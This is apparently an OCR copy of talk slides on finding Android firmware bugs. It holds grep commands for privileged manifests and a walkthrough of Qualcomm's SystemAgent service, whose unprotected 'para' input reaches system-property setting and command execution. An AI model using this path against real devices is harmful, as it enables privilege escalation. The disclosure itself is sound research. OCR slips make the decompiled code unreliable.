

- Look for writes, permission changes etc in scripts, binaries and apps
- Easier if you have root or ramdisks dumped, we don't yet.
- -h was added by Qualcomm, to not follow symlinks, my fault.

#### ANDROID PERMISSIONS

Dangerous is fun



- Permissions can expand attack surface, and grand additional groups
- ProtectionLevels dangerous and normal are open to any app
- grep -r -e normal -e dangerous --include=AndroidManifest.xml \*

#### ANDROID PERMISSIONS

Groups are lovely

- Check /system/etc/permissions dir
- Permissions here grand groups
- Sometimes these are crazy bad (good)



# BLOCK DEVICES

Where the firmware lives

- Look for weak permissions
- R/W to system block == root
- Boring on this device



## APPLICATIONS

Most are boring

- Look for system/radio/etc apps
- Debug/Diag apps are gold mines
- Look for fun Android permissions
- Look for jni usage
- Look Runtime.exec() usage
- Look for file permission changes
- Look for reads/writes to files



#### APPLICATIONS

Most are boring



- Best app targets run as the system user
- grep -r uid.system --include=AndroidManifest.xml \*

SystemAgent.apk

- sharedUserId
- Permissions Used
- Services

```
<manifest android:sharedUserId="android.uid.system"
     android: versionCode="19"
     android:versionName="4.4.2-v4FAZ-0-0"
    package="com.qualcomm.agent"
    xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="8"
    android:targetSdkVersion="19" />
    <uses-permission
    android:name="android.permission.WRITE_SETTINGS" />
   <uses-permission android:name="android.permission.REBOOT" />
    <uses-permission
    android:name="android.permission.WRITE SECURE SETTINGS" />
    <application>
      <service android:name="com.qualcomm.agent.SystemAgent">
        <intent-filter>
          <action android:name="android.system.agent" />
          <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
        <intent-filter>
          <action android:name="android.system.fullagent" />
          <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
      </service>
      <service
       android:name="com.qualcomm.agent.PhoneProcessAgent"
       android: process="com.android.phone">
        <intent-filter>
        <action android:name="android.phoneprocess.agent" />
        <category
          android:name="android.intent.category.DEFAULT" />
        </intent-filter>
       </service>
    </application>
</manifest>
```
SystemAgent.apk

• sharedUserId

- Permissions Used
- Services

```
<manifest android:sharedUserId="android.uid.system"
     android: versionCode="19"
     android:versionName="4.4.2-v4FAZ-0-0"
    package="com.qualcomm.agent"
    xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="8"
    android:targetSdkVersion="19" />
   <uses-permission
    android:name="android.permission.WRITE_SETTINGS" />
   <uses-permission android:name="android.permission.REBOOT" />
   <uses-permission
    android:name="android.permission.WRITE SECURE SETTINGS" />
   <application>
     <service android:name="com.qualcomm.agent.SystemAgent">
       <intent-filter>
          <action android:name="android.system.agent" />
          <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
        <intent-filter>
         <action android:name="android.system.fullagent" />
         <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
     </service>
     <service
       android:name="com.qualcomm.agent.PhoneProcessAgent"
       android: process="com.android.phone">
       <intent-filter>
        <action android:name="android.phoneprocess.agent" />
        <category
         android:name="android.intent.category.DEFAULT" />
       </intent-filter>
      </service>
   </application>
</manifest>
```
SystemAgent.apk



- Permissions Used
- Services no permissions required!
- Follow all entry points, follow all paths!

```
<manifest android:sharedUserId="android.uid.system"
     android: versionCode="19"
     android:versionName="4.4.2-v4FAZ-0-0"
     package="com.qualcomm.agent"
    xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="8"
    android:targetSdkVersion="19" />
   <uses-permission
    android:name="android.permission.WRITE_SETTINGS" />
   <uses-permission android:name="android.permission.REBOOT" />
   <uses-permission
    android:name="android.permission.WRITE SECURE SETTINGS" />
   <application>
     <service android:name="com.qualcomm.agent.SystemAgent">
       <intent-filter>
          <action android:name="android.system.agent" />
          <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
        <intent-filter>
          <action android:name="android.system.fullagent" />
          <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
     </service>
     <service
       android:name="com.qualcomm.agent.PhoneProcessAgent"
       android:process="com.android.phone">
       <intent-filter>
        <action android:name="android.phoneprocess.agent" />
        <category
         android:name="android.intent.category.DEFAULT" />
       </intent-filter>
      </service>
   </application>
</manifest>
```
SystemAgent.apk

- Remember my goal?
- Qualcomm baby!

```
<manifest android:sharedUserId="android.uid.system"
     android: versionCode="19"
     android:versionName="4.4.2-v4FAZ-0-0"
    package="com.qualcomm.agent"
    xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="8"
    android:targetSdkVersion="19" />
   <uses-permission
    android:name="android.permission.WRITE_SETTINGS" />
   <uses-permission android:name="android.permission.REBOOT" />
   <uses-permission
    android:name="android.permission.WRITE SECURE SETTINGS" />
   <application>
     <service android:name="com.qualcomm.agent.SystemAgent">
       <intent-filter>
          <action android:name="android.system.agent" />
          <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
        <intent-filter>
         <action android:name="android.system.fullagent" />
         <category
           android:name="android.intent.category.DEFAULT" />
        </intent-filter>
     </service>
     <service
       android:name="com.qualcomm.agent.PhoneProcessAgent"
       android: process="com.android.phone">
       <intent-filter>
        <action android:name="android.phoneprocess.agent" />
        <category
         android:name="android.intent.category.DEFAULT" />
       </intent-filter>
      </service>
   </application>
</manifest>
```
Story of a privileged application



Abusing a service

```
public int onStartCommand(Intent intent, int flags, int startId) {
    SystemAgent.logd(Integer.valueOf(startId));
    super.onStartCommand(intent, flags, startId);
    if(intent == null) {
        ((Service)this).stopSelf(startId);
    else if(Values.ACTION AGENT.equals(intent.getAction())) {
       this.doSystemActions(intent.getStringExtra("para")); // ACTION_AGENT = "android.system.agent"
    else if(Values.ACTION FULL AGENT.equals(intent.getAction())) {
       this.exec(intent.getStringExtra("para")); // ACTION_FULL_AGENT = "android.system.fullagent"
    return 1;
}
```
- Entry points for services: onStart, onStartCommand
- Null intent stops the service
- Data can be passed via intent with the string extra "para"
- No authorization/permission checks at this point
- Follow the white rabbit ("para")

Chasing the white rabbit

- We control the input "para"
- "para" is split into the array "paras"
- "paras" is sent to setSystemProperties

```
private void doSystemActions(String para) {
    SystemAgent.logd(para);
    if(para != null)String[] paras = pana.split(",");int len = paras.length;if(Values.SET_SYSTEM_PROPERTIES.equals(paras[0])) {
            int i:
            for(i = 0; i < len; ++i) {
                SystemAgent.logd(i + ":" + paras[i]);↑
            AgentUtils.setSystemProperties(paras[1], paras[2]);
        }
        else if(Values.GET_SYSTEM_PROPERTIES.equals(paras[0])) {
```
Chasing the white rabbit

- We control the input "para"
- "para" is split into the array "paras"
- "paras" is sent to setSystemProperties

```
private void doSystemActions(String para) {
    SystemAgent.logd(para);
    if(para != null)String[] paras = para.split(",");int len = paras.length;if(Values.SET_SYSTEM_PROPERTIES.equals(paras[0])) {
            int i:
            for(i = 0; i < len; ++i) {
                SystemAgent.logd(i + ":" + paras[i]);ł
            AgentUtils.setSystemProperties(paras[1], paras[2]);
        }
        else if(Values.GET_SYSTEM_PROPERTIES.equals(paras[0])) {
```
Chasing the white rabbit

```
private void doSystemActions(String para) {
                                                    SystemAgent.logd(para);
                                                    if(para != null)String[] paras = para.split(",");int len = paras.length;if(Values.SET_SYSTEM_PROPERTIES.equals(paras[0])) {
• We control the input "para" 
                                                            int i:
                                                            for(i = 0; i < len; ++i) {
                                                               SystemAgent.logd(i + ":" + paras[i]);• "para" is split into the array "paras" 
                                                            AgentUtils.setSystemProperties(paras[1], paras[2]);
• "paras" is sent to setSystemProperties
                                                        else if(Values.GET_SYSTEM_PROPERTIES.equals(paras[0])) {
```
Chasing the white rabbit

```
public static boolean setSystemProperties(String key, String val) {
    boolean bool = false;AgentUtils.logd("key=" + key + " value=" + val);
    if(va1 != null && key != null)SystemProperties.set(key, val);
       if(key.equals(SystemProperties.get(key))) {
            bool = true;\mathcal{F}Y.
    return bool;
}
```
- "paras" holds a property, and a value
- "ro.sys.<sup>\*"</sup> properties "can only" be set by the system and root users
- We control "paras", we can now set restricted properties
- This could easily lead to escalation
- vulnCounter = 1;

